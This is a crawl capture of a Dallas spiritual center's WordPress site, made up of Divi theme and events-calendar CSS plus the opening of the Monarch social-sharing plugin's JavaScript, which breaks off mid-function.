input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#133262}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'E';font-size:15px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#006898!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#006898}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}.et-fixed-header#top-header a{color:}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Muli',sans-serif}.et_pb_button{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Muli',sans-serif}@media(max-width:767px){.home .et_pb_slider_0 .et_pb_slide{height:102.735vw}.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{aspect-ratio:unset!important}#main-content .et_pb_section_0>.et_pb_fullwidth_header_0{padding-bottom:80px!important;padding-top:50px!important}}#logo,.et_pb_menu__logo img{max-height:140px}@media only screen and (min-width:768px){#logo{margin-top:-25px}}@media only screen and (min-width:768px){.et-fixed-header #logo{max-height:140px;margin-top:-25px;z-index:1000;position:relative}}.et_fixed_nav #main-header,.et_fixed_nav #top-header{z-index:100}#et-info{float:right}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:10px}.donate-menu a{background-color:#a31a63;padding:8px 14px 10px 14px;font-weight:bold!important;letter-spacing:1px;margin-top:-8px;text-transform:uppercase}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:15px}.light-events h2 a{color:#ffffff!important;font-weight:bold;font-size:22px;line-height:1.6em}.light-events .ecs-grid-sizer{width:30%}.tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:1.2em}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{height:300px!important;object-fit:cover}.epta-title-date .event-is-recurring{color:#d9d9d9}#epta-template.epta-template-1 .epta-light-bg,#epta-template.epta-template-1 .epta-countdown-cell,#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,#epta-template.epta-template-1 .epta-addto-calendar a{background-color:#133263!important}.epta-related-box .tribe-events-event-image img{width:100%}.tribe-events-related-events-title,.tribe-related-events{display:none}.epta-related-box .tribe-events-event-image img{object-fit:fill}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{object-position:top}.content-library .dp-dfg-skin-default .dp-dfg-header .entry-title{text-transform:none;line-height:1.3em}.tribe-mini-calendar-event .list-date,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#133262!important}.tribe-events-calendar thead th{background-color:#133262!important}.month-page ul.ecs-event-list{list-style-type:none}.month-page .ecs-event-list .entry-title{display:inline;font-weight:bold}.month-page .ecs-event-list .entry-title a{color:#00aeef}.month-page .ecs-event-list .entry-title a:after{content:': '}.month-page ul li{padding-bottom:20px}.month-page .recurringinfo{display:none}.tribe-events-event-url a{word-wrap:break-word}.education-sidebar-menu a:after{content:' \003e'}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#00aeef}.home-events-desktop .entry-title{font-size:18px;font-weight:bold;padding-bottom:0}.home-events-desktop .recurringinfo{display:none!important}.home-events-desktop .ecs-event .duration.time{font-weight:normal!important}.home-events-desktop .ecs-event{padding:10px 10px 5px 10px!important}.home-events-mobile .tribe-events-widget-link{display:none}.home-events-mobile .tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:22px;padding-bottom:0!important}.current-events-grid img{height:250px;width:525px;object-fit:cover}.tribe-events-nav-pagination a{font-size:22px!important}.headshot .et_pb_slide_image,.headshot img{min-height:350px}.et-tooltip-box{visibility:visible;width:360px;background-color:white;color:black;text-align:center;border-radius:16px;padding:12px 6px;position:absolute;z-index:1}sup{bottom:.3em;font-size:smaller}.et-menu-nav li.mega-menu>ul{width:80%;left:unset}.et-menu-nav li.mega-menu>ul,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{right:0!important;left:unset!important}@media only screen and (min-width:981px){#et-fixed-header #top-menu a{color:#000000!important}}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.mfp-title{display:none}.classes-page .ecs-event-list{list-style-type:none}.classes-page .ecs-event-list li{padding-bottom:10px}.classes-page .ecs-event-list h4{font-weight:bold;margin-right:5px;display:inline-block}.classes-page .ecs-event-list h4:after{content:': '}.classes-page h4 a{color:#00AAEC}.class-menu ul{width:340px!important}.class-menu ul li a{width:300px!important}.category-short-takes .post-meta,.category-transformational-stories .post-meta{display:none}.footer-form-head{margin-bottom:0px!important}@media(min-width:1200px){html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{transform:scale(1.09)}}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ect-list-post.style-1 .ect-list-date{background:rgba(73,132,58,.85)!important}.ect-list-post.style-1 .default-schedule{color:white!important}.ect-list-description .ect-events-read-more{font-weight:900!important}div.et_pb_section.et_pb_section_0{background-image:url(https://csldallas.org/wp-content/uploads/2021/10/Kwanzaa-Ritual.png)!important}.et_pb_heading_0 .et_pb_heading_container h5,.et_pb_heading_0 .et_pb_heading_container h6,.et_pb_heading_0 .et_pb_heading_container h1,.et_pb_heading_0 .et_pb_heading_container h4,.et_pb_heading_0 .et_pb_heading_container h3,.et_pb_heading_0 .et_pb_heading_container h2{font-weight:700;font-size:41px;color:#FFFFFF!important;text-align:center}div.et_pb_section.et_pb_section_2,div.et_pb_section.et_pb_section_3{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et_pb_section_2,.et_pb_section_3{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et_pb_row_2.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et_pb_text_3.et_pb_text a,.et_pb_text_1.et_pb_text a,.et_pb_text_5.et_pb_text,.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a{color:#ffffff!important}.et_pb_text_4 a,.et_pb_text_3 a,.et_pb_text_2 a,.et_pb_text_1 a{font-weight:600;font-size:16px;line-height:2em}.et_pb_text_2 h4,.et_pb_text_3 h4,.et_pb_text_1 h4,.et_pb_text_4 h4{font-weight:700;line-height:1.5em}.et_pb_text_5{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et_pb_text_5 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et_pb_social_media_follow_network_1,.et_pb_social_media_follow_network_2,.et_pb_social_media_follow_network_3,.et_pb_social_media_follow_network_0{margin-right:6px!important;margin-left:6px!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}

--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/css/ect-common-styles.css?ver=3.3.0
body_size: 3294
content:
/*ECT ICONS FONT*/

@font-face {
    font-family: 'ecticons';
    src: url('font/ecticons.eot?24096328');
    src: url('font/ecticons.eot?24096328#iefix') format('embedded-opentype'), url('font/ecticons.woff2?24096328') format('woff2'), url('font/ecticons.woff?24096328') format('woff'), url('font/ecticons.ttf?24096328') format('truetype'), url('font/ecticons.svg?24096328#ecticons') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */


/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */


/*
  @media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
      font-family: 'ecticons';
      src: url('font/ecticons.svg?24096328#ecticons') format('svg');
    }
  }
  */

[class^="ect-icon-"]:before,
[class*=" ect-icon-"]:before {
    font-family: "ecticons";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */
    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;
    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;
    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;
    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */
    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

a.ect-share-link i:before {
    font-size: 28px;
    line-height: 35px;
}

.ect-icon-star:before {
    content: '\e800';
}


/* '' */

.ect-icon-down:before {
    content: '\e801';
}


/* '' */

.ect-icon-up:before {
    content: '\e802';
}


/* '' */

.ect-icon-flight:before {
    content: '\e803';
}


/* '' */

.ect-icon-bell:before {
    content: '\e804';
}


/* '' */

.ect-icon-left:before {
    content: '\e805';
}


/* '' */

.ect-icon-right:before {
    content: '\e806';
}


/* '' */

.ect-icon-flash:before {
    content: '\e807';
}


/* '' */

.ect-icon-card:before {
    content: '\e808';
}


/* '' */

.ect-icon-calendar:before {
    content: '\e809';
}


/* '' */

.ect-icon-calendar-alt:before {
    content: '\e80a';
}


/* '' */

.ect-icon-clock:before {
    content: '\e80b';
}


/* '' */

.ect-icon-clock-alt:before {
    content: '\e80c';
}


/* '' */

.ect-icon-tag:before {
    content: '\e80d';
}


/* '' */

.ect-icon-pin:before {
    content: '\e80e';
}


/* '' */

.ect-icon-tags:before {
    content: '\e80f';
}


/* '' */

.ect-icon-location:before {
    content: '\e810';
}


/* '' */

.ect-icon-location-alt:before {
    content: '\e811';
}


/* '' */

.ect-icon-wallet:before {
    content: '\e812';
}


/* '' */

.ect-icon-share-alt:before {
    content: '\e813';
}


/* '' */

.ect-icon-search:before {
    content: '\e814';
}


/* '' */

.ect-icon-users:before {
    content: '\e815';
}


/* '' */

.ect-icon-user:before {
    content: '\e816';
}


/* '' */

.ect-icon-home:before {
    content: '\e817';
}


/* '' */

.ect-icon-link:before {
    content: '\e818';
}


/* '' */

.ect-icon-star-circled:before {
    content: '\e819';
}


/* '' */

.ect-icon-heart:before {
    content: '\e81a';
}


/* '' */

.ect-icon-tag-alt:before {
    content: '\e81b';
}


/* '' */

.ect-icon-spin:before {
    content: '\e839';
}


/* '' */

.ect-icon-phone:before {
    content: '\f098';
}


/* '' */

.ect-icon-certificate:before {
    content: '\f0a3';
}


/* '' */

.ect-icon-filter:before {
    content: '\f0b0';
}


/* '' */

.ect-icon-money:before {
    content: '\f0d6';
}


/* '' */

.ect-icon-mail-alt:before {
    content: '\f0e0';
}


/* '' */

.ect-icon-bulb:before {
    content: '\f0eb';
}


/* '' */

.ect-icon-bell-alt:before {
    content: '\f0f3';
}


/* '' */

.ect-icon-coffee:before {
    content: '\f0f4';
}


/* '' */

.ect-icon-food:before {
    content: '\f0f5';
}


/* '' */

.ect-icon-left-double:before {
    content: '\f100';
}


/* '' */

.ect-icon-right-double:before {
    content: '\f101';
}


/* '' */

.ect-icon-up-double:before {
    content: '\f102';
}


/* '' */

.ect-icon-down-double:before {
    content: '\f103';
}


/* '' */

.ect-icon-quote-left:before {
    content: '\f10d';
}


/* '' */

.ect-icon-quote-right:before {
    content: '\f10e';
}


/* '' */

.ect-icon-mic:before {
    content: '\f130';
}


/* '' */

.ect-icon-ticket:before {
    content: '\f145';
}


/* '' */

.ect-icon-ok:before {
    content: '\f14a';
}


/* '' */

.ect-icon-down-alt:before {
    content: '\f150';
}


/* '' */

.ect-icon-up-alt:before {
    content: '\f151';
}


/* '' */

.ect-icon-right-alt:before {
    content: '\f152';
}


/* '' */

.ect-icon-euro:before {
    content: '\f153';
}


/* '' */

.ect-icon-pound:before {
    content: '\f154';
}


/* '' */

.ect-icon-dollar:before {
    content: '\f155';
}


/* '' */

.ect-icon-bitcoin:before {
    content: '\f15a';
}


/* '' */

.ect-icon-thumbs-up:before {
    content: '\f164';
}


/* '' */

.ect-icon-thumbs-down:before {
    content: '\f165';
}


/* '' */

.ect-icon-youtube:before {
    content: '\f166';
}


/* '' */

.ect-icon-left-alt:before {
    content: '\f191';
}


/* '' */

.ect-icon-mail:before {
    content: '\f199';
}


/* '' */

.ect-icon-car:before {
    content: '\f1b9';
}


/* '' */

.ect-icon-share:before {
    content: '\f1e1';
}


/* '' */

.ect-icon-diamond:before {
    content: '\f219';
}


/* '' */

.ect-icon-whatsapp:before {
    content: '\f232';
}


/* '' */

.ect-icon-twitter:before {
    content: '\f304';
}


/* '' */

.ect-icon-facebook:before {
    content: '\f308';
}


/* '' */

.ect-icon-linkedin:before {
    content: '\f30c';
}


/* '' */

.ect-icon-calendar:before {
    content: '\e809';
}


/* '' */


/*ECT ICONS FONT - END*/

.ect-load-more {
    display: inline-block;
    clear: both;
    width: 100%;
    margin: 10px 0;
    padding: 0;
    text-align: center;
    position: relative;
}

.ect-load-more a.ect-load-more-btn {
    display: inline-block;
    padding: 10px 20px;
    background-color: #ddd;
    font-size: 20px;
    text-align: center;
    z-index: 2;
    text-decoration: none;
    color: #fff;
}

.ect-load-more a.ect-load-more-btn:hover,
.ect-load-more a.ect-load-more-btn:focus {
    opacity: 0.9;
    text-decoration: none;
    border-bottom: 0;
}

.ect-load-more img.ect-preloader {
    filter: invert(100%);
    height: 28px;
    width: auto;
    vertical-align: middle;
}

span.ect-ticket-info {
    font-size: 0.75em;
    display: inline-block;
}

span.ect-ticket-info span.tribe-tickets-left {
    display: inline-block;
}

span.ect-ticket-info span.tribe-tickets-left:before {
    content: "(";
}

span.ect-ticket-info span.tribe-tickets-left:after {
    content: ")";
}

span.ect-ticket-info span.tribe-out-of-stock {
    font-style: italic;
    color: red;
    display: inline-block;
}

span.ect-ticket-info a {
    display: none;
    /* display: inline-block; */
    background: #222;
    background-size: 200% auto!important;
    transition: 0.5s;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
}

span.ect-ticket-info a:hover {
    background-position: right center;
    text-decoration: none;
}

.ect-event-category {
    margin: 3px 0;
    display: inline-block;
    line-height: 14px;
}

.ect-event-category ul.tribe_events_cat {
    padding: 0;
    margin: 0;
    display: flex;
    font-size: 12px;
    line-height: 14px;
    list-style: none;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 5px;
}

.ect-event-category ul.tribe_events_cat li {
    display: inline;
    margin: 0;
    padding: 0;
    padding-bottom: 5px;
    text-transform: capitalize;
}

.ect-event-category ul.tribe_events_cat li a {
    /* background: #f4fcff; */
    padding: 1px 12px;
    border-radius: 4px;
    text-decoration: none;
    border-width: 1px;
    border-style: solid;
}

.ect-event-category ul.tribe_events_cat li:hover a {
    opacity: 0.82;
}


/*
|-----------------------------
| Responsive media query
|-----------------------------
*/

@media only screen and (max-width: 640px) {
    .ect-event-category ul.tribe_events_cat {
        gap: 10px;
    }
}


/* * ------------------- Tool Tip Style Start here ------------ */

*/ .ect-tool-tip-wrapper.ect-labels-wrap {
    display: block;
    position: relative;
    cursor: pointer;
    transition: 0.5s ease-in-out;
    margin-bottom: 10px;
}

.ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr {
    background: #f1f1f1;
    bottom: 100%;
    color: #060606;
    display: block;
    right: 0;
    margin-bottom: 15px;
    padding: 10px;
    pointer-events: none;
    position: absolute;
    width: 190px;
    right: 0;
    border: 2px solid #f1f1f1;
    z-index: 1;
    border-radius: 8px;
    font-size: 14px;
    text-align: left;
    left: 50%;
    transform: translateX(-50%);
}

.ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr span {
    display: block;
}

.ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr:before {
    bottom: -20px;
    content: " ";
    display: block;
    height: 20px;
    left: 0;
    position: absolute;
    width: 100%;
}

.ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr:after {
    border-left: solid transparent 10px;
    border-right: solid transparent 10px;
    border-top: solid #f1f1f1 10px;
    bottom: -10px;
    content: " ";
    height: 0;
    left: 25px;
    margin-left: -13px;
    position: absolute;
    width: 0;
}

.ect-tool-tip-wrapper.ect-labels-wrap:hover .ect-tip-inr span {
    opacity: 1;
    pointer-events: auto;
}

.ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr {
    display: none;
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}

.ect-tool-tip-wrapper.ect-labels-wrap:hover .ect-tip-inr {
    pointer-events: auto;
    display: block;
    opacity: 1;
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}

.ect-tool-tip-wrapper span.ect-labels-canceled,
.ect-tool-tip-wrapper span.ect-labels-scheduled,
.ect-tool-tip-wrapper span.ect-labels-postponed {
    padding: 2px 4px;
    /* color: #fff; */
    text-transform: capitalize;
    font-size: 12px;
}

span.ect-labels-canceled {
    color: #DD3333;
    background-color: #FFE4E4;
}

span.ect-labels-scheduled {
    background-color: #dbf9ea;
    color: #016C35;
    ;
}

span.ect-labels-postponed {
    background-color: #f9efd5;
    color: #CC9D1C;
}

@media(max-width:768px) {
    .ect-tool-tip-wrapper.ect-labels-wrap {
        display: block;
    }
    .ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr {
        padding: 4px;
        left: 70px;
        width: 200px;
    }
    .ect-tool-tip-wrapper.ect-labels-wrap .ect-tip-inr:after {
        right: 0;
        left: 70px;
    }
}

/*-------------------  Tooltip Style End ---------------- */

/*------------ Filterbar style----------------*/
.ect-filter-bar {
    --ect-filter-main-bg-color: #fff;
    --ect-filter-bdcolor: #ccc;
    --ect-filter-btn-bg-color: #007bff;
    --ect-filter-btn-text-color: #fff;
    --ect-filter-hvr-btn-bg-color: #0056b3;
    --ect-filter-hvr-btn-text-color: #fff;
    background-color: var(--ect-filter-main-bg-color);
    padding: 25px;
    border-radius: 5px;
    border: 1px solid var(--ect-filter-bdcolor);
    display: flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 20px;
}

.ect-filter-group {
    display: flex;
    width: 23%;
    border: 1px solid var(--ect-filter-bdcolor);
}

.ect-filter-group label {
    margin-bottom: 5px;
    font-weight: bold;
}

.ect-filter-group i {
    padding: 10px;
    border-right: 1px solid var(--ect-filter-bdcolor);
    border-radius: 3px 0px 0px 3px;
    display: flex;
}

.ect-filter-group input,
.ect-filter-group select {
    padding: 5px 10px;
    border: none;
    border-radius: 0px 3px 3px 0px;
}

.ect-filter-group select {
    border-right: 5px solid transparent;
}

.ect-showfilter-btn {
    padding: 8px 15px;
    background-color: var(--ect-filter-btn-bg-color);
    color: var(--ect-filter-btn-text-color);
    cursor: pointer;
    min-width: 120px; /* Added to handle different text lengths */
    text-align: center;
}

.ect-showfilter-btn:hover {
    background-color: var(--ect-filter-hvr-btn-bg-color);
    color: var(--ect-filter-hvr-btn-text-color);
}

.ect-filter-bar.ect-filters-search .ect-filter-group {
    width: 100%;
}

.ect-filter-bar.ect-filters-search .ect-filter-group .eicon-search-bold {
    display: flex;
    align-items: center;
}

.ect-filter-bar.ect-filters-both {
    flex-direction: column;
    align-items: start;
    gap: 20px;
}

.ect-filter-bar.ect-filters-both .ect-filterbar-main {
    display: flex;
    gap: 20px;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.ect-filter-bar.ect-filters-both .ect-filterbar-main .ect-filter-group {
    width: 87%;
}

.ect-filter-bar.ect-filters-both .ect-filterbar-filters {
    display: none;
}

.ect-filter-bar.ect-filters-both .ect-filterbar-filters.active {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    gap: 10px;
}

.ect-filter-bar.ect-filters-both .eicon-search-bold {
    display: flex;
    align-items: center;
}

.ect-filter-group input:focus,
.ect-filter-group select:focus {
    outline: none;
}

.ect-filter-bar input#ect-fb-search {
    border: none !important;
}

.ect-filter-group .dashicons-category {
    width: 1.9em;
    height: 1.9em;
    display: inline-block;
}

@media screen and (max-width: 1024px) {
    .ect-outer-wrapper {
        padding: 0 10px;
    }
    .ect-showfilter-btn {
        font-size: 11px;
        padding: 11px;
    }
}

@media screen and (max-width: 768px) {
    .ect-filter-bar {
        flex-direction: column;
        align-items: flex-start;
    }
    .ect-filter-bar.ect-filters-both .ect-filterbar-main .ect-filter-group {
        width: 80%;
    }
    .ect-filter-bar.ect-filters-both .ect-filterbar-filters.active .ect-filter-group {
        width: 49%;
    }
    .ect-filter-bar.ect-filters-filter {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .ect-filter-bar.ect-filters-filter .ect-filter-group {
        width: 49%;
    }
}

@media screen and (max-width: 525px) {
    .ect-filter-bar.ect-filters-both .ect-filterbar-main {
        flex-direction: column;
        gap: 10px;
    }
    .ect-filter-bar.ect-filters-both .ect-filterbar-main .ect-filter-group {
        width: 100%;
    }
    .ect-filter-bar.ect-filters-both .ect-filterbar-filters.active .ect-filter-group {
        width: 100%;
    }
    .ect-filter-bar.ect-filters-filter .ect-filter-group {
        width: 100%;
    }
}

#ect-filter-loader {
    width: 100%;
    text-align: center;
}

.ect-filter-preloader {
    text-align: center;
    margin: auto;
    width: 60px;
    aspect-ratio: 4;
    --_g: no-repeat radial-gradient(circle closest-side, #000 90%, #0000);
    background: 
      var(--_g) 0% 50%,
      var(--_g) 50% 50%,
      var(--_g) 100% 50%;
    background-size: calc(100% / 3) 100%;
    animation: l7 1s infinite linear;
}

@keyframes l7 {
    33% {
        background-size: calc(100% / 3) 0%, calc(100% / 3) 100%, calc(100% / 3) 100%;
    }
    50% {
        background-size: calc(100% / 3) 100%, calc(100% / 3) 0%, calc(100% / 3) 100%;
    }
    66% {
        background-size: calc(100% / 3) 100%, calc(100% / 3) 100%, calc(100% / 3) 0%;
    }
}

.ect-clear-filter {
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14
body_size: 8472
content:
(function($){
	$( function () {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).on('click', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
